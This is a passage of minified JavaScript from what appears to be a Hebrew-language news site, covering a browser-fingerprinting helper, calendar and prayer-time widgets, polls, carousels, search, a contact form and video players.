e=document.createElement("canvas");return!(!e.getContext||!e.getContext("2d"))},isIE:function(){return"Microsoft Internet Explorer"===navigator.appName||!("Netscape"!==navigator.appName||!/Trident/.test(navigator.userAgent))},getPluginsString:function(){return this.isIE()&&this.ie_activex?this.getIEPluginsString():this.getRegularPluginsString()},getRegularPluginsString:function(){return this.map(navigator.plugins,function(e){var t=this.map(e,function(e){return[e.type,e.suffixes].join("~")}).join(",");return[e.name,e.description,t].join("::")},this).join(";")},getIEPluginsString:function(){if(window.ActiveXObject){var e=["ShockwaveFlash.ShockwaveFlash","AcroPDF.PDF","PDF.PdfCtrl","QuickTime.QuickTime","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","RealPlayer","SWCtl.SWCtl","WMPlayer.OCX","AgControl.AgControl","Skype.Detection"];return this.map(e,function(e){try{return new ActiveXObject(e),e}catch(t){return null}}).join(";")}return""},getScreenResolution:function(){var e;return e=this.screen_orientation?screen.height>screen.width?[screen.height,screen.width]:[screen.width,screen.height]:[screen.height,screen.width]},__canvas:function(){var e=document.createElement("canvas"),t=e.getContext("2d"),i="http://valve.github.io";return t.textBaseline="top",t.font="14px 'Arial'",t.textBaseline="alphabetic",t.fillStyle="#f60",t.fillRect(125,1,62,20),t.fillStyle="#069",t.fillText(i,2,15),t.fillStyle="rgba(102, 204, 0, 0.7)",t.fillText(i,4,17),e.toDataURL()}},e}),$(".mazlatScroller").each(function(){var e=$(this).data("amount")||5,t=$(this).data("interval")||3e3;$(this).easyTicker({direction:"down",easing:"linear",speed:"slow",interval:t,height:"auto",visible:e,mousePause:1}).data("easyTicker")}),jQuery(document).ready(function(e){function t(e){var t=e.find(".radioDate:checked").val();"today"!=t&&"tomorrow"!=t&&(t="today",e.find(".radioDate[value=today]").prop("checked",!0)),e.find("."+t).show(),e.find("today"==t?".tomorrow":".today").hide()}function i(e,i){var n=new Date,s=n.getDate(),a=n.getMonth()+1,o=n.getFullYear(),r=getDayData({
title:e.title,day:s,month:a,year:o,lon:e.longitude,lat:e.latitude,timezone:e.timezone,candleLight:e.candleLight,isSummerTime:e.isSummerTime}),l=new Date(addDay(n.getTime())),c=l.getDate(),d=l.getMonth()+1,u=l.getFullYear(),h=getDayData({title:e.title,day:c,month:d,year:u,lon:e.longitude,lat:e.latitude,timezone:e.timezone,candleLight:e.candleLight,isSummerTime:e.isSummerTime});for(var p in r){var f=i.find(".item_"+p);f&&(f.find(".today").html(r[p]),f.find(".tomorrow").html(h[p]))}t(i)}function n(){e(".widget_calendar .calendarCell:not(.empty)").on("click",function(){e(".widget_calendar .calendarCell").removeClass("selected"),e(this).addClass("selected"),e(".eventsloader").show(),e(".dateExtra .singleDay").hide();var t=e(".widget_calendar .calendarTable").data("src"),i=e(this).data("julianDay"),n=e(".widget_calendar .calendarTable").data("token");e.ajax({url:t,type:"POST",data:{_token:"undefined"!=typeof __GT?__GT:n,julianDay:i}}).done(function(t){for(var i=[],n=0;n<t.length;n++){var a=t[n];i.push(a.view)}e(".dateExtra").html(i),s()})})}function s(){var t=e(".calendarWidgetSelectType").val();e(".widget_calendar .dateExtra .singleDay").each(function(){var i=e(this),n=!1;i.find(".singleItem:not(.noEvents)").each(function(){var i=e(this);if(t){var s=i.data("eventType");t==s?(n=!0,i.show()):i.hide()}else n=!0,i.show()}),n?i.find(".noEvents").hide():i.find(".noEvents").show(),i.show()}),e(".eventsloader").hide()}function a(){var t=e(".calendarWidgetSelectType").val();e(".widget_calendar .calendarCell .specialDay").each(function(){if(e(this).hide(),t){var i=e(this).data("eventTypesCount");i&&i[t]&&(e(this).html(i[t]),e(this).show())}else{var n=o(e(this).data("eventTypesCount"));e(this).html(n),e(this).show()}})}function o(e){var t=0;for(var i in e)e.hasOwnProperty(i)&&(t+=parseFloat(e[i]));return t}e(".wp-polls").each(function(){var t=e(this);t.find(".vote_for_poll").click(function(){var i=e(this).data("id"),n=t.find("input[type=radio]:checked").val(),s=e(this).data("src"),a=e(this).data("token");hideAll(t),e.ajax({url:s,type:"POST",data:{_token:"undefined"!=typeof __GT?__GT:a,id:i,optionID:n,___:___}}).done(function(e){e.ok?(showSuccess(t),e.newResults&&updateVotes(t,e.newResults)):showErrors(t,e.errors)}).error(function(e){})}),t.hasClass("isWidget")||(t.find(".view_poll_results").click(function(){e(".wp-polls-ul, .voteBtn, .resultBtn",t).hide(),e(".showPoll, .pollResults",t).show()}),t.find(".showPoll").click(function(){e(".wp-polls-ul, .voteBtn, .resultBtn",t).show(),e(".showPoll, .pollResults",t).hide()}))}),e(".widget").hover(function(){e(this).parent().next().hasClass("widget_sponsor_ad")&&e(this).parent().next().addClass("hover")},function(){e(this).parent().next().hasClass("widget_sponsor_ad")&&e(this).parent().next().removeClass("hover")}),e(".has_special_title").hover(function(){e(this).next().hasClass("widget_sponsor_ad")&&e(this).next().addClass("hover")},function(){e(this).next().hasClass("widget_sponsor_ad")&&e(this).next().removeClass("hover")}),mazlatViewAdd.init(),e(".mCSB_buttonLeft").html('<i class="fa fa-angle-left"></i>'),e(".mCSB_buttonRight").html('<i class="fa fa-angle-right"></i>'),e(".widget_times select[name=cat]").each(function(){localStorage.getItem("zmanimCity")&&e(this).val(localStorage.getItem("zmanimCity"));var n=e(this).find("option:selected"),s=n.data("cityInfo"),a=e(this).closest(".widget");i(s,a),a.find(".radioDate").on("change",function(){t(a)}),a.find(".showFull").on("click",function(){var t=e(this).find(".regular"),i=e(this).find(".extendedText");t.is(":visible")?(t.hide(),i.show(),a.find(".extended").slideDown()):(a.find(".extended").slideUp(),i.hide(),t.show())})}),e(".widget_times select[name=cat]").change(function(){var t=e(this).find("option:selected"),n=t.data("cityInfo"),s=e(this).closest(".widget");localStorage.setItem("zmanimCity",e(this).val()),i(n,s)}),e(".mivzakimScroller").mCustomScrollbar({theme:"minimal-dark"}),jQuery(".arrowSlider").click(function(){var t=e(this).hasClass("prev")?"left":"right";"left"==t?(e(this).prev().find("div:last").css("width","0").insertBefore(e(this).prev().find("div:first")),e(this).prev().find("div:first").animate({width:"30%"},1e3)):e(this).next().find("div:first").animate({width:"0"},1e3,function(){e(this).insertAfter(e(this).parent().find("div:last"))})}),e(".videoGallery.multi .img img").on("click",function(){var t=e(this).attr("src");e("#t20_video-3 .imageHolder img").attr("src",t)});var r=!1,l=new Array;if(l[1]="א'",l[2]="ב'",l[3]="ג'",l[4]="ד'",l[5]="ה'",l[6]="ו'",l[7]="ז'",l[8]="ח'",l[9]="ט'",l[10]="י'",l[11]='י"א',l[12]='י"ב',l[13]='י"ג',l[14]='י"ד',l[15]='ט"ו',l[16]='ט"ז',l[17]='י"ז',l[18]='י"ח',l[19]='י"ט',l[20]="כ'",l[21]='כ"א',l[22]='כ"ב',l[23]='כ"ג',l[24]='כ"ד',l[25]='כ"ה',l[26]='כ"ו',l[27]='כ"ז',l[28]='כ"ח',l[29]='כ"ט',l[30]="ל'",e(".calendarTable .calendarCell.active").click(function(){r?e(".dateExtra").find(".singleDay").appendTo(e(".sampleDay")):(e(".todayData").html(e(".dateExtra").html()),r=!0);var t=l[parseInt(e(this).html())],i=e(".calendarTop span").html(),n=Math.floor(3*Math.random()),s=e(".sampleDay").find(".singleDay")[n];e(s).find(".dayTitle").html(t+" "+i),e(".dateExtra").html(s)}),e(".calendarTable .calendarCell.selected").click(function(){return!!r&&(e(".dateExtra").find(".singleDay").appendTo(e(".sampleDay")),e(".dateExtra").html(e(".todayData").html()),r=!1,void 0)}),jQuery.browser={},function(){jQuery.browser.msie=!1,jQuery.browser.version=0,navigator.userAgent.match(/MSIE ([0-9]+)\./)&&(jQuery.browser.msie=!0,jQuery.browser.version=RegExp.$1)}(),e(".res_mode")[0]){if(e("#mymenuone")[0]){jQuery("#mymenuone").before('<a class="btn_canvas mymenuone" href="#mymenuone"><i class="fa fa-bars"></i></a>'),jQuery("#mymenuone").mmenu({dragOpen:!0,position:"right",zposition:"next"},{clone:!0});var c=!1;e("body").on("click",".btn_canvas.mymenuone",function(){c&&e("#mymenuone").data("mmenu").close(),c=!c}),e("div#mm-blocker").on("mousedown, touchstart",function(){c=!1}),e("#header .second_head").on("mousedown, touchstart",function(){c&&(e("#mymenuone").data("mmenu").close(),c=!1)})}e("#mymenutwo")[0]&&(jQuery("#mymenutwo").before('<a class="btn_canvas mymenutwo" href="#mymenutwo"><i class="fa fa-bars"></i></a>'),jQuery("#mymenutwo").mmenu({dragOpen:!0,position:"left",zposition:"next"},{clone:!0})),jQuery(".mm-menu .mm-list").removeClass("sf-menu res_mode sf-js-enabled sf-shadow")}e(".sf-menu")[0]&&(e(".sf-menu").superfish({delay:100,autoArrows:!0,animation:{opacity:"none",height:"show"},speed:300}),e(".sf-menu li li .sf-sub-indicator i").removeClass("fa-chevron-down").addClass("icon-chevron-right")),jQuery("#toTop").click(function(){jQuery("body,html").animate({scrollTop:0},1e3)}),jQuery("#toTop").addClass("hidett"),jQuery(window).scroll(function(){jQuery(this).scrollTop()<400?jQuery("#toTop").addClass("hidett").removeClass("showtt"):jQuery("#toTop").removeClass("hidett").addClass("showtt")}),e("#ticker")[0]&&jQuery("#ticker").liScroll({travelocity:.07}),e(".in-view-2")[0]&&jQuery("#big_carousel").owlCarousel({slideSpeed:1500,paginationSpeed:600,items:2,autoPlay:!0,stopOnHover:!0,addClassActive:!0,autoHeight:!0,responsive:!0,navigation:!1,navigationText:["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],pagination:!0,paginationNumbers:!1}),e(".in-view-3").not(".videosWidget")[0]&&jQuery("#big_carousel").owlCarousel({slideSpeed:1500,paginationSpeed:600,items:3,autoPlay:!0,stopOnHover:!0,addClassActive:!0,autoHeight:!0,responsive:!0,navigation:!1,navigationText:["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],pagination:!0,paginationNumbers:!1}),e(".in-view-3.videosWidget")[0]&&e(".in-view-3.videosWidget").each(function(){_mobileVideoArray[e(this).attr("id")]=e(this).find("#big_carousel"),_mobileVideoArray[e(this).attr("id")].owlCarousel({slideSpeed:500,paginationSpeed:400,autoPlay:!1,stopOnHover:!0,addClassActive:!0,autoHeight:!0,responsive:!0,navigation:!0,navigationText:["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],pagination:!1,paginationNumbers:!1,touchDrag:!0,mouseDrag:!1,loop:!0}),_mobileVideoArray[e(this).attr("id")]=_mobileVideoArray[e(this).attr("id")].data("owlCarousel")}),e(".in-view-4")[0]&&jQuery("#big_carousel").owlCarousel({slideSpeed:1500,paginationSpeed:600,items:4,autoPlay:!0,stopOnHover:!0,addClassActive:!0,autoHeight:!0,responsive:!0,navigation:!1,navigationText:["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],pagination:!0,paginationNumbers:!1}),e(".in-view-5")[0]&&jQuery("#big_carousel").owlCarousel({slideSpeed:1500,paginationSpeed:600,items:5,autoPlay:!0,stopOnHover:!0,addClassActive:!0,autoHeight:!0,responsive:!0,navigation:!1,navigationText:["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],pagination:!0,paginationNumbers:!1}),e("#big_carousel_full")[0]&&jQuery("#big_carousel_full").owlCarousel({slideSpeed:1500,paginationSpeed:500,singleItem:!0,autoPlay:!0,stopOnHover:!0,addClassActive:!0,autoHeight:!0,responsive:!0,navigation:!0,navigationText:["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],pagination:!1,paginationNumbers:!1}),e("#Flexslidert")[0]&&e("#Flexslidert").flexslider({animation:"slide",manualControls:"#slider_nav li"}),e("[class^='gallery_']")[0]&&e("[class^='gallery_']").owlCarousel({slideSpeed:500,paginationSpeed:500,autoPlay:!0,autoHeight:!0,stopOnHover:!0,transitionStyle:"goDown",singleItem:!0,navigation:!0,navigationText:["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],rewindNav:!0,scrollPerPage:!1,pagination:!1}),e("[class^='slideshow_']").not(".noSlider")[0]&&e("[class^='slideshow_']").owlCarousel({slideSpeed:500,paginationSpeed:1500,autoPlay:!0,autoHeight:!(e(window).width()>768),stopOnHover:!0,transitionStyle:"goDown",singleItem:!0,navigation:!(e(window).width()<768),rewindNav:!0,scrollPerPage:!1,pagination:!(e(window).width()>768),navigationText:["<img src='website_files/img/col/main_slider_left_arrow.png'>","<img src='website_files/img/col/main_slider_right_arrow.png'>"]}),e(".singleWidgetContainer[data-widget-type=today_before]")[0]&&e(".singleWidgetContainer[data-widget-type=today_before]").each(function(){e(this).find(".owl-carousel").owlCarousel({slideSpeed:500,paginationSpeed:1500,autoPlay:!0,autoHeight:!(e(window).width()>768),transitionStyle:"goDown",singleItem:!0,navigation:!1,rewindNav:!0,scrollPerPage:!1,pagination:!1,spaceBetween:10})}),e(".singleWidgetContainer[data-widget-type=most_viewed]")[0]&&e(".singleWidgetContainer[data-widget-type=most_viewed]").each(function(){var t=e(this),i=new Swiper(t.find(".swiper-container"),{prevButton:".swiper-prev",nextButton:".swiper-next",pagination:".swiper-pagination",slidesPerView:1,paginationClickable:!0,spaceBetween:20,mousewheelControl:!1,autoPlay:!0,loop:!1,onSlideChangeEnd:function(e){t.find(".singlePoint").removeClass("active"),t.find('.singlePoint[data-c="'+e.activeIndex+'"]').addClass("active")}});t.find(".graph .singlePoint").click(function(){var n=parseInt(e(this).data("c"));t.find(".singlePoint").removeClass("active"),e(this).addClass("active"),i.slideTo(n),t.find(".singlePoint").each(function(){if(!e(this).hasClass("last")){var t=parseInt(e(this).data("c")),i=e(".singlePoint[data-c="+t+"]")[0],n=e(".singlePoint[data-c="+(t+1)+"]")[0],s=e(".line_between[data-c="+t+"]")[0];adjustLine(i,n,s)}})})}),e(".vertical_slider_block")[0]&&e(".vertical_slider_block").owlCarousel({slideSpeed:600,paginationSpeed:1e3,items:3,itemsDesktop:[1199,3],itemsDesktopSmall:[979,3],itemsTablet:[768,3],itemsMobile:[479,3],autoPlay:!0,stopOnHover:!0,autoHeight:!1,responsive:!0}),e("[class^='carousel_posts_']")[0]&&(e(".grid_2 [class^='carousel_posts_'], .grid_3 [class^='carousel_posts_'], .mobile_content_section [class^='carousel_posts_']").owlCarousel({slideSpeed:600,paginationSpeed:1e3,items:1,autoPlay:!0,stopOnHover:!0,autoHeight:!1,responsive:!0,pagination:!0,paginationNumbers:!1}),e(".grid_4 [class^='carousel_posts_']").owlCarousel({slideSpeed:600,paginationSpeed:1e3,items:2,autoPlay:!0,stopOnHover:!0,autoHeight:!1,responsive:!0,pagination:!0,paginationNumbers:!1}),e(".grid_8 [class^='carousel_posts_'], .grid_6 [class^='carousel_posts_'], .grid_7 [class^='carousel_posts_'], .grid_5 [class^='carousel_posts_']").owlCarousel({slideSpeed:600,paginationSpeed:1e3,items:3,autoPlay:!0,stopOnHover:!0,autoHeight:!1,responsive:!0,pagination:!0,paginationNumbers:!1}),e(".grid_10 [class^='carousel_posts_'], .grid_9 [class^='carousel_posts_']").owlCarousel({slideSpeed:600,paginationSpeed:1e3,items:4,autoPlay:!0,stopOnHover:!0,autoHeight:!1,responsive:!0,pagination:!0,paginationNumbers:!1}),e(".grid_11 [class^='carousel_posts_'], .grid_12 [class^='carousel_posts_']").owlCarousel({slideSpeed:600,paginationSpeed:1e3,items:5,autoPlay:!0,stopOnHover:!0,autoHeight:!1,responsive:!0,pagination:!0,paginationNumbers:!1}));var d=0;e(".search_icon").click(function(){if(isDesktop){var t=document.documentElement.clientWidth,i=window.innerHeight,n=e("#popup").height(),s=e("#popup").width();e("#popup").css({top:i/2-n/2,left:t/2-s/2}),e("#SearchBackgroundPopup").css({height:i}),0==d&&(e("#SearchBackgroundPopup").fadeIn(400),e("#popup").fadeIn(400),e(".search_place").addClass("animated slideDown"),d=1),e("#inputhead").select()}else e("#SearchBackgroundPopup").show(),d=1,e("#popup").slideDown(400);setTimeout(function(){e("#popup").find(".singleTypeTab[data-type="+currentSearch+"]").click()},25)}),e("#popupLoginClose, .close-icon").click(function(){1==d&&(e("#SearchBackgroundPopup").fadeOut(),isDesktop?e("#popup").fadeOut():e("#popup").slideUp(),d=0)}),e("body").click(function(){e("#SearchBackgroundPopup").fadeOut(),e("#popup").fadeOut(),d=0}),e("#popup, .search_icon").click(function(e){e.stopPropagation()}),e(".toptip").tipsy({fade:!0,gravity:"s"}),e(".bottomtip").tipsy({fade:!0,gravity:"n"}),e(".righttip").tipsy({fade:!0,gravity:"w"}),e(".lefttip").tipsy({fade:!0,gravity:"e"}),e("#contactForm")[0]&&e("#contactForm").submit(function(){e("#contactForm .error").remove(),e("#contactForm .requiredField").removeClass("fielderror"),e("#contactForm .requiredField").addClass("fieldtrue"),e("#contactForm span strong").remove();var t=!1;if(e("#contactForm .requiredField").each(function(){if(""===jQuery.trim(e(this).val())){e(this).prev("label").text();e(this).addClass("fielderror"),e("#contactForm span").html("<strong>*Please fill out all fields.</strong>"),t=!0}else if(e(this).hasClass("email")){var i=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;if(!i.test(jQuery.trim(e(this).val()))){e(this).prev("label").text();e(this).addClass("fielderror"),e("#contactForm span").html("<strong>Is incorrect your email address</strong>"),t=!0}}}),!t){e("#contactForm").slideDown("normal",function(){e("#contactForm #sendMessage").addClass("load-color"),e("#contactForm #sendMessage").attr("disabled","disabled").addClass("btn-success").val("Sending message. Please wait...")});var i=e(this).serialize();e.post(e(this).attr("action"),i,function(t){e("#contactForm").slideUp("normal",function(){e(this).before('<div class="notification-box notification-box-success"><p><i class="fa fa-check"></i>Thanks!</strong> Your email was successfully sent. We check Our email all the time.</p></div>')})})}return!1}),e(".widget_calendar .prev, .widget_calendar .next, .widget_calendar .todayBtn").click(function(){var t=e(this),i=e(this).data("href"),s=e(".widget_calendar .calendarTable").data("token");e.ajax({url:i,type:"POST",data:{_token:"undefined"!=typeof __GT?__GT:s}}).done(function(s){var o=s.view,r=s.viewData,l=i.split("?")[0]+"?d=1",c=i.split("?")[0]+"?d=1",d=e(".widget_calendar .next").data("href");e(d.split("?")[1].split("&")).each(function(e,t){if(t=t.split("="),"d"!=t[0])switch(l+="&"+t[0]+"=",c+="&"+t[0]+"=",t[0]){case"y":l+=r.monthData.data.prev.y,c+=r.monthData.data.next.y;break;case"m":l+=r.monthData.data.prev.m,c+=r.monthData.data.next.m}});var u=r.monthData.data.leap?r.leapMonths[r.monthData.data.m]:r.months[r.monthData.data.m],h=r.monthData.data.relatedYears[r.monthData.data.y].y,p=r.monthData.data.month.join(" - ");e(".widget_calendar .prev").data("href",l),e(".widget_calendar .next").data("href",c),e(".widget_calendar .calendarTable").html(o),e(".widget_calendar .calendarTop .month").html(u),e(".widget_calendar .calendarTop .year").html(h),e(".widget_calendar .calendarTop .regularMonthYear").html(p),a(),n(),t.hasClass("todayBtn")?e(".calendarCell.today").click():e(".widget_calendar .calendarCell:not(.empty)").first().click()})}),e(".calendarWidgetSelectType").on("change",function(){a(),s()}),n(),e(".calendarCell.today").click(),e(".widget").hover(function(){e(this).parent().find(".b_title").css({opacity:"0.8"})},function(){e(this).parent().find(".b_title").css({opacity:"1"})})});var mazlatViewAdd=function(){return{init:function(){$(".view_button").click(function(e){e.stopPropagation(),e.preventDefault(),$(this).closest(".singleEvent").find(".view-add-box").slideDown("400")}),$(".add_button").click(function(e){e.stopPropagation(),e.preventDefault(),$(this).closest(".singleEvent").find(".view-add-box").slideDown("400").find(".add-box").slideDown("400")}),$(".view-add-box .close").click(function(e){e.stopPropagation(),e.preventDefault(),$(this).closest(".view-add-box").slideUp("400").find(".add-box").slideUp("400")})}}}(),newsByTabsOrSelectWidget=function(){var e,t,i,n,s,a,o,r,l,c,d,u=function(u,f,g,v,y,w,b,_,x){$(document).ready(function(){switch(e=$(g),t=$(v),i=y,n=x||!1,s=f,a=w,c=_,o=t.find(".loader"),r=t.find(".error"),l=t.find(".newsItems"),d=t.find("._cloneItem"),u){case"select":e.change(function(){var t=$(this).val();if("all"==t){var i=$.map(e.find("option"),function(e){var t=$(e).val();return"all"==t?null:t});p("multi",i)}else p("single",t)}),e.trigger("change"),e.find("option[data-display_in_news=1]").length>1&&e.show();break;case"tabs":h(e.find(".singleTab")),e.find(".singleTab").click(function(){if(!$(this).hasClass("active")){e.find(".singleTab").removeClass("active"),$(this).addClass("active");var t=$(this).data("itemid");if("all"==t){var i=$.map(e.find(".singleTab"),function(e){var t=$(e).data("itemid");return"all"==t?null:t});p("multi",i)}else p("single",t)}}),e.find(".singleTab").first().click();break;case"tabs_first":h(e.find(".singleTab")),e.find(".singleTab").click(function(){if(!$(this).hasClass("active")){e.find(".singleTab").removeClass("active"),$(this).addClass("active");var t=$(this).data("itemid");if("all"==t){var i=$.map(e.find(".singleTab"),function(e){var t=$(e).data("itemid");return"all"==t?null:t});p("multi",i)}else p("single",t)}});break;case"flash_news_tabs":var C={success:function(e){t.find(".flash_news_list_block").data("amount")||y||5,t.find(".flash_news_list_block").data("interval")||3e3;$(".flash_news_list_block").simplemarquee({speed:30,direction:"top",cycles:99,space:10,delayBetweenCycles:0,handleHover:!0,handleResize:!0,easing:"linear"})}};b?p("multi",b,C):e.find(".singleTab").length?(h(e.find(".singleTab")),e.find(".singleTab").click(function(){if(!$(this).hasClass("active")){e.find(".singleTab").removeClass("active"),$(this).addClass("active");var t=$(this).data("itemid");if("all"==t){var i=$.map(e.find(".singleTab"),function(e){var t=$(e).data("itemid");return"all"==t?null:t});p("multi",i,C)}else p("single",t,C)}}),e.find(".singleTab").first().click()):m({status:400,responseText:"לא נמצאו מבזקים."});break;case"flash_news_tabs_first":var C={success:function(e){if(isDesktop){t.find(".flash_news_list_block").data("amount")||y||5,t.find(".flash_news_list_block").data("interval")||3e3;t.find(".flash_news_list_block").show(),t.find(".flash_news_list_block").simplemarquee({speed:30,direction:"top",cycles:99,space:10,delayBetweenCycles:0,handleHover:!0,handleResize:!0,easing:"linear"})}else{var i,n=$(".flash_news_list_block .swiper-container"),s=n.find(".pagination-controller"),a=5e3,o=function(){var e=!1,t=!1,o=function(){r(),t={item:e.find(".inner_strip")},t.item.css({width:"0%"}).animate({width:"100%"},{duration:a,easing:"linear",complete:function(){}}),t.timeout=setTimeout(function(){i.slideNext()},a)},r=function(){t.timeout&&(t.item.stop(),clearTimeout(t.timeout),t=!1)};setTimeout(function(){i=new Swiper(n,{pagination:s,paginationClickable:!0,spaceBetween:20,loop:!0,onSlideChangeEnd:function(t){e=n.find(".swiper-slide-active"),o()},onInit:function(){e=n.find(".swiper-slide-active"),o()}}),i.on("touchStart",r),i.on("touchEnd",o)},250)};o()}}};b?C.success():e.find(".singleTab").length?(h(e.find(".singleTab")),e.find(".singleTab").click(function(){if(!$(this).hasClass("active")){t.find(".flash_news_list_block").html('<ul style="width: calc(100% - 22px);" class="newsItems"></ul>').hide(),l=t.find(".newsItems"),e.find(".singleTab").removeClass("active"),$(this).addClass("active");var i=$(this).data("itemid");if("all"==i){var n=$.map(e.find(".singleTab"),function(e){var t=$(e).data("itemid");return"all"==t?null:t});p("multi",n,C)}else p("single",i,C)}}),e.find(".singleTab").first().addClass("active"),C.success()):m({status:400,responseText:"לא נמצאו מבזקים."})}})},h=function(e){e.each(function(){$(this).find(".multiTabLetters")&&toggleWords.add($(this).find(".multiTabLetters"))}),toggleWords.run()},p=function(e,t,i){l.hide().html(""),r.hide().html(""),o.show();var n;switch(e){case"single":n=$.when(v(t));break;case"multi":n=$.when(y(t))}n.then(function(e){f(e),is_admin&&(runFlashNews(),runNews()),i&&i.success&&i.success(e)},function(e){m(e),i&&i.error&&i.error(e)})},f=function(e){o.hide(),$(e).each(function(e,t){var i=d.clone().html();for(var n in t)t.hasOwnProperty(n)&&(i=g(i,n,t[n]));l.prepend(i)}),l.show()},m=function(e){o.hide(),400==e.status?r.html(e.responseText).show():r.html("קרתה שגיאה לא צפויה, נסה לבחור פריט אחר").show()},g=function(e,t,i){return e.replace(new RegExp(t,"g"),i)},v=function(e){var t={itemID:e,limit:i};return n&&(t.days=n),w(t)},y=function(e){var t={items:e,limit:i};return n&&(t.days=n),w(t)},w=function(e){return e._token=a,c&&(e.showTagName=c),$.post(s,e)};return{init:u}},toggleWords=function(){var e=[],t=!1;return{add:function(t){e.push(t)},run:function(){t||(t=!0,$(document).ready(function(){setInterval(function(){$(e).each(function(){$(this).find(".first, .last").toggleClass("showTitle").toggleClass("hideTitle")})},1e3)}))}}}(),delay=function(){var e=0;return function(t,i){clearTimeout(e),e=setTimeout(t,i)}}(),originalWidth=$(window).width(),mobileBreakPoint=1080,handleDesktopChange=function(){var e=0,t=0;$(".singleWidgetContainer").each(function(){"middle"!=$(this).data("side")&&"left"!=$(this).data("side")||($(this).data("desktop_counter")>e&&(e=$(this).data("desktop_counter")),$(this).data("desktop_counter")<t&&(t=$(this).data("desktop_counter")))});for(var i=t;i<=e;i++)$('.singleWidgetContainer[data-desktop_counter="'+i+'"]').each(function(){if("middle"==$(this).data("side")||"left"==$(this).data("side")){var e=$(this).data("side");$(this).appendTo('.grid_3[data-side="'+e+'"]')}});$(".mobileGrid").hide(),$('.grid_3[data-side="middle"]').show(),$('.grid_3[data-side="left"]').show(),$('.singleWidgetContainer[data-is_title_open_desktop="1"]').removeClass("widgetIsClose").find(".widget, .bannerBlock").slideDown(),$('.singleWidgetContainer[data-is_title_open_desktop="0"]').addClass("widgetIsClose").find(".widget, .bannerBlock").slideUp()},handleMobileChange=function(){var e=0,t=0;$(".singleWidgetContainer").each(function(){"middle"!=$(this).data("side")&&"left"!=$(this).data("side")||($(this).data("counter")>e&&(e=$(this).data("counter")),$(this).data("counter")<t&&(t=$(this).data("counter")))});for(var i=t;i<=e;i++)$('.singleWidgetContainer[data-counter="'+i+'"]').each(function(){"middle"!=$(this).data("side")&&"left"!=$(this).data("side")||$(this).appendTo(".mobileGrid")});$(".mobileGrid").show(),$('.grid_3[data-side="middle"]').hide(),$('.grid_3[data-side="left"]').hide(),$('.singleWidgetContainer[data-is_title_open_mobile="1"]').removeClass("widgetIsClose").find(".widget, .bannerBlock").slideDown(),$('.singleWidgetContainer[data-is_title_open_mobile="0"]').addClass("widgetIsClose").find(".widget, .bannerBlock").slideUp()},landscape_mode={add:function(){$("body").addClass("landscape_mode")},remove:function(){$("body").removeClass("landscape_mode")},isLandscape:function(){return"undefined"==typeof window.orientation?$(window).width()>$(window).height():90==window.orientation||window.orientation==-90}},checkOrientation=function(){setTimeout(function(){landscape_mode.isLandscape()?landscape_mode.add():landscape_mode.remove()},300)};mobileBreakPoint>originalWidth&&checkOrientation(),window.addEventListener("orientationchange",checkOrientation,!1),$("body").on("click",".singleWidgetContainer .special_title",function(){toggleSpecialWidgets($(this))}),$("body").on("click",".singleWidgetContainer .b_title, .singleWidgetContainer .newButtonsWidget .title_block",function(){toggleRegularWidgets($(this))}),document.onkeypress=function(e){e=e||window.event,"NumpadAdd"==e.code||"Equal"==e.code?openAllWidgets():"NumpadSubtract"!=e.code&&"Minus"!=e.code||closeAllWidgets()},$(document).ready(function(){$(window).resize()}),function(){var e=jQuery.fn.removeClass;jQuery.fn.removeClass=function(){var t=e.apply(this,arguments);return jQuery(this).trigger("cssClassRemoved"),t}}();var videoWidget=function(){var e,t,i,n,s=function(e){o(),n.find(".videoImage > img").prop("src",e.image),n.find(".videoImage").show();var i=n.find(".playerContainer");n.find(".playerContainer").children().filter("video").each(function(){o(),delete this,$(this).remove()}),i.empty(),i.append('<video width="100%" controls oncontextmenu="return false;" controlslist="nodownload">Your browser does not support HTML5 video.<source src="'+e.video+'" type="video/'+e.ext+'"></video>'),t=n.find("video")[0],a(),l()},a=function(){t.paused&&(n.find(".videoImage").hide(),t.play())},o=function(){t.pause(),n.find(".videoImage").show()},r=function(){t.paused?a():o()},l=function(){n.find("video").click(function(){r()})};return{init:function(o){e=o.widgetID,i=$(".videoListBlock[data-widget-id="+e+"]"),n=$(".videoContainer[data-widget-id="+e+"]"),i.find(".singleVideoItem").click(function(){var e=$(this).data("videoObject");s(e)}),t=n.find("video")[0],n.find(".videoImage").click(function(){a()}),l()}}},newVideoWidget=function(){var e,t,i,n,s,a,o,r,l=!1,c=!1,d=!1,u=!1,h=function(){a.hide(),s.show(),"youtube"==u?r.playVideo():r.play()},p=function(t){n.show(),a.show(),s.hide();var i=t.id,l=t.type;if(d==i)return h();if(u=l,d=i,s.html(""),"youtube"==l){"no"==t.isYoutubeDownloaded?o.html(""):o.html("<a "+("yes"==t.isYoutubeDownloaded?"download":"")+' href="'+("yes"==t.isYoutubeDownloaded?t.downloadLink:"javascript:alert('הקישור יהיה זמין בדקות הקרובות.')")+'">להורדת הסרטון</a>');var c=750,p=468;isDesktop||(c=$(".videoDisplayPopup .innerContainer").width(),p=.6666*c);var f="widget_"+e+"player_"+i;s.html('<div id="'+f+'"></div>'),r=new YT.Player(f,{height:p,width:c,videoId:t.video,events:{onReady:function(){h()}},playerVars:{rel:0}})}else{o.html("");var m='<video width="100%" controls oncontextmenu="return false;" controlslist="nodownload">Your browser does not support HTML5 video.<source src="'+t.video+'" type="video/'+t.ext+'"></video>';s.append(m),r=s.find("video")[0],setTimeout(function(){h()},300)}},f=function(){d&&("youtube"==u?r.pauseVideo():r.pause())};return{init:function(r){e=r.widgetID,r.startCallback&&(l=r.startCallback),r.endCallback&&(c=r.endCallback),t=$(isDesktop?".videoListBlock[data-widget-id="+e+"]":".videosWidget[data-widget-id="+e+"]"),i=$(".videoContainer[data-widget-id="+e+"]"),n=$(".videoDisplayPopup[data-widget-id="+e+"]"),s=n.find(".innerContainer .videoSection"),a=n.find(".innerContainer 